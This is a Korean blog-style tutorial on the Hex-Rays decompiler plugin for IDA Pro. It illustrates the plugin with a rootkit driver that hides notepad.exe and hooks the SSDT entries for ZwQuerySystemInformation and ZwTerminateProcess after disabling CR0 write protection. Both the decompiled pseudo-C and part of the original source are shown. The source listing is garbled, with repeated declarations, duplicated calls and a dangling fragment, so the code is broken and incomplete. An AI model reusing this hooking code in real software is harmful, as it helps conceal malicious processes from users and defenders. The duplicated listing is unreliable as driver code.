반응형
IDA Pro는 OllyDbg보다 시각적인 부분과 Symbol 찾는 것 등에 장점이 있다.
하지만, 기능이 많고, 메뉴가 숨어있는 탓에 사용법이 어렵고, 익숙해지기 힘든 점이 있다.
나에게도 여전히 OllyDbg가 익숙하며, IDA는 코드의 흐름을 보거나 Symbol에 대한 정리가 필요할 때 잠깐씩 이용한다.
하지만, 잡스럽게 여러 도구들을 이용하는 것보다, 하나의 도구에 익숙해지려 했다.
그래서 간략히 IDA에 대해 정보를 찾던 중 Hex-Ray라는 좋은 플러그인이 있다길래 공부하는 겸 해서 정리한다.
Hex-Ray는 http://www.hex-rays.com/ 의 프로젝트 페이지를 갖고 있으며,
주요 메뉴얼에 대한 정보는 http://www.hex-rays.com/manual/ 에 나와있다.
Hex-Ray에 대해 짧게 기술을 한다면, De-Compiler이다.
OllyDbg나 IDA Pro는 기본적으로 Dis-Assembler의 속성을 갖고 있다.
그래서, Assembly 코드를 잘 표현하는데에 기능이 치중되어있다.
하지만, 그 정보를 활용해 De-Compiler의 기능을 플러그인으로 구현한 것이 Hex-Ray이다.
Hex-Ray를 이용하면, 우리에게 보다 친숙한 C 코드로 변환된 바이너리를 볼 수 있다.

(아래 : 기본적인 Dis-Assemble된 코드)
위 그림은 프로세스를 숨기기 위해 작성된 DKOM 드라이버 코드를 나타내고 있다.

아래 그림은 위 코드를 F5 단축키를 통해 Psuedo C Code로 변환된 드라이버의 모습을 나타내고 있다.
이를 텍스트로 옮기면 아래와 같다.
NTSTATUS __stdcall DriverEntry(PDRIVER_OBJECT DriverObject, int a2)
{
NTSTATUS result; // eax@1
PDRIVER_OBJECT v3; // esi@1
NTSTATUS v4; // ebx@2
int v5; // eax@3
NTSTATUS v6; // eax@2
PDEVICE_OBJECT DeviceObject; // [sp+14h] [bp-4h]@1
LSA_UNICODE_STRING DestinationString; // [sp+Ch] [bp-Ch]@1
LSA_UNICODE_STRING SymbolicLinkName; // [sp+4h] [bp-14h]@1
{
NTSTATUS result; // eax@1
PDRIVER_OBJECT v3; // esi@1
NTSTATUS v4; // ebx@2
int v5; // eax@3
NTSTATUS v6; // eax@2
PDEVICE_OBJECT DeviceObject; // [sp+14h] [bp-4h]@1
LSA_UNICODE_STRING DestinationString; // [sp+Ch] [bp-Ch]@1
LSA_UNICODE_STRING SymbolicLinkName; // [sp+4h] [bp-14h]@1
DeviceObject = 0;
RtlInitUnicodeString(&DestinationString, &word_1078A);
RtlInitUnicodeString(&SymbolicLinkName, &word_107B2);
v3 = DriverObject;
result = IoCreateDevice(DriverObject, 0, &DestinationString, 0x22u, 0x100u, 0, &DeviceObject);
if ( result >= 0 )
{
v6 = IoCreateSymbolicLink(&SymbolicLinkName, &DestinationString);
v4 = v6;
if ( v6 >= 0 )
{
v3->DriverUnload = (PDRIVER_UNLOAD)DriverUnload;
gProcessNameOffset = GetProcessNameOffset();
v5 = FindProcessByName("notepad.exe");
pHidenProc = v5;
if ( v5 )
{
hHidenProc = v5 + 132;
HideProcess(v5);
}
__asm { mov eax, cr0 }
_EAX &= 0xFFFEFFFFu;
__asm { mov cr0, eax }
oldZwQuerySystemInformation = (int)*(&imp__KeServiceDescriptorTable
+ *(_DWORD *)((char *)ZwQuerySystemInformation + 1));
*(&imp__KeServiceDescriptorTable + *(_DWORD *)((char *)ZwQuerySystemInformation + 1)) = NewZwQuerySystemInformation;
oldZwTerminateProcess = (int)*(&imp__KeServiceDescriptorTable + *(_DWORD *)((char *)ZwTerminateProcess + 1));
*(&imp__KeServiceDescriptorTable + *(_DWORD *)((char *)ZwTerminateProcess + 1)) = NewZwTerminateProcess;
__asm { mov eax, cr0 }
_EAX |= 0x10000u;
__asm { mov cr0, eax }
}
result = v4;
}
return result;
}
아래는 실제의 드라이버 코드를 나타내고 있다.
보다시피 거의 유사하다는 것을 확인할 수 있다.
NTSTATUS DriverEntry(IN PDRIVER_OBJECT DriverObject, IN PUNICODE_STRING RegistryPath) {
NTSTATUS status = 0;
NTSTATUS status = 0;
PDEVICE_OBJECT DevObj = NULL;
UNICODE_STRING DeviceNameUnicodeString; // 생성될 장치의 이름
UNICODE_STRING DeviceLinkUnicodeString; // 생성될 장치의 심볼릭 링크
UNICODE_STRING DeviceNameUnicodeString; // 생성될 장치의 이름
UNICODE_STRING DeviceLinkUnicodeString; // 생성될 장치의 심볼릭 링크
PEPROCESS pCurProc = NULL, pNotepadProc = NULL;
UINT i = 0;
KdPrint(("\n\n>-------------------------------\n\n"));
KdPrint(("\n\n------------Init Driver---------\n\n"));
KdPrint(("\n\n--------------------------------\n\n"));
KdPrint(("\n\n------------Init Driver---------\n\n"));
KdPrint(("\n\n--------------------------------\n\n"));
RtlInitUnicodeString(&DeviceNameUnicodeString, DEVICENAME);
RtlInitUnicodeString(&DeviceLinkUnicodeString, DEVICESYMBOLICNAME);
RtlInitUnicodeString(&DeviceLinkUnicodeString, DEVICESYMBOLICNAME);
//////////////////////////////////////////////////////////////////////////
// Device 객체를 생성
status = IoCreateDevice(DriverObject,
0,
&DeviceNameUnicodeString,
FILE_DEVICE_UNKNOWN,
FILE_DEVICE_SECURE_OPEN,
FALSE,
&DevObj);
// Device 객체를 생성
status = IoCreateDevice(DriverObject,
0,
&DeviceNameUnicodeString,
FILE_DEVICE_UNKNOWN,
FILE_DEVICE_SECURE_OPEN,
FALSE,
&DevObj);
if(!NT_SUCCESS(status)) {
KdPrint((" -[DriverEntry::IoCreateDevice] Function Fail\n"));
return status;
}
else
KdPrint((" +[DriverEntry::IoCreateDevice] Function Success\n"));
//////////////////////////////////////////////////////////////////////////
KdPrint((" -[DriverEntry::IoCreateDevice] Function Fail\n"));
return status;
}
else
KdPrint((" +[DriverEntry::IoCreateDevice] Function Success\n"));
//////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////
// 심볼릭 링크를 생성 - 장치 이름과 Win32 이름 사이의 링크
status = IoCreateSymbolicLink(&DeviceLinkUnicodeString, &DeviceNameUnicodeString);
if(!NT_SUCCESS(status)) {
KdPrint((" -[DriverEntry::IoCreateSymbolicLink] Function Fail\n"));
return status;
}
else
KdPrint((" +[DriverEntry::IoCreateSymbolicLink] Function Success\n"));
//////////////////////////////////////////////////////////////////////////
보다시피 Hex-Ray는 Dis-Assemble 된 코드에 대해 훌륭하게 De-Compile된 코드를 제공한다. 이를 활용하면, 실제 바이너리 분석이나 어셈코드 공부에 많은 도움을 얻을 수 있다.

